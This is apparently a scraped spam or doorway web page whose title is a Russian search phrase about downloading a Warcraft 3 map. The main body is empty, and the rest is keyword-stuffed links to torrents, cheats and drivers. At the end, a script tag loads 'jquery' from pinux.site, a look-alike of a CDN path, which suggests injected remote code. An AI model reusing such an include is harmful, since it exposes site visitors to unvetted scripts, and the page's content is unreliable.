

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-skachat-kartu-dlya-varkraft-3-ttw.html
body_size: 1752
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать карту для варкрафт 3 ttw - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать карту для варкрафт 3 ttw</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-voronezh-arena-raspisanie.html">Воронеж арена расписание</a></li>
                                <li><a href="y6j72-drayver-dlya-mf5750.html">Драйвер для mf5750</a></li>
                                <li><a href="y6j72-gdz-5-klassa-po-angliyskomu-yazyku-derevyanko.html">Гдз 5 класса по английскому языку деревянко</a></li>
                                <li><a href="y6j72-zhurnal-atele-2014-posmotret.html">Журнал ателье 2014 посмотреть</a></li>
                                <li><a href="y6j72-skachat-cherez-torrent-server-dlya-kss-v34.html">Скачать через торрент сервер для ксс v34</a></li>
                                <li><a href="y6j72-igry-torrentino.html">Игры torrentino</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-shablony-s-putinym-i-medvedevym.html">Шаблоны с путиным и медведевым</a></li>
                                            <li><a href="y6j72-deer-hunter-2014-torrent-pk.html">Deer hunter 2014 торрент пк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-felix-cartal-world-class-driver-perevod.html">Felix cartal world class driver перевод</a></li>
                                            <li><a href="y6j72-kupit-knigu-dlya-detey-10-let.html">Купить книгу для детей 10 лет</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-skachat-chity-dlya-vormiksa.html">Скачать читы для вормикса</a></li>
                                            <li><a href="y6j72-tekst-pesni-gnomik.html">Текст песни гномик</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-dogovor-na-otnosheniya-mezhdu-parnem-i-devushkoy.html">Договор на отношения между парнем и девушкой</a></li>
                                            <li><a href="y6j72-fallujah-dreamless.html">Fallujah dreamless</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
